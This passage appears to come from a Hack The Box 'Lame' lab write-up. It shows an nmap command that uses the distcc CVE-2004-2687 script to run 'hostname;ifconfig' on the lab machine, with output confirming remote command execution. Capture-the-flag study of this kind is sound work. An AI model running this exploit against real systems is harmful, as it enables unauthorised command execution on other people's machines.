 kali@kali:~/HackTheBox/lame$ nmap -Pn -n -p3632 --script distcc-cve2004-2687 --script-args="distc
c-cve2004-2687.cmd='hostname;ifconfig'" 10.10.10.3
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-01 21:06 IST
Nmap scan report for 10.10.10.3
Host is up (0.22s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     lame
|     eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:07:40
|               inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
|               inet6 addr: dead:beef::250:56ff:feb9:740/64 Scope:Global